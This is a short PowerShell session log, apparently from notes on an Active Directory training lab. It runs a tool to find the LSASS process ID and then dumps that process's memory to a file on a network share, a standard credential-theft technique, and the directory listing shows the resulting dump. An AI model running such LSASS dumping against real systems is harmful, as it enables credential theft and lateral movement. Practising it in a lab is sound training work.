 PS Microsoft.PowerShell.Core\FileSystem::\\DCORP-STD522.dollarcorp.moneycorp.local\test1> \\DCORP-STD522.dollarcorp.moneycorp.local\test1\FindLSASSPID.exe
[+] LSASS PID: 700
PS Microsoft.PowerShell.Core\FileSystem::\\DCORP-STD522.dollarcorp.moneycorp.local\test1> \\DCORP-STD522.dollarcorp.moneycorp.local\test1\minidumpdotnet.exe 700 1.dmp
PS Microsoft.PowerShell.Core\FileSystem::\\DCORP-STD522.dollarcorp.moneycorp.local\test1> dir
Directory: \\DCORP-STD522.dollarcorp.moneycorp.local\test1
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/28/2025   9:59 AM       10555370 1.dmp
-a----         5/22/2024   1:52 AM          12800 FindLSASSPID.exe
-a----         5/22/2024   1:52 AM         156160 minidumpdotnet.exe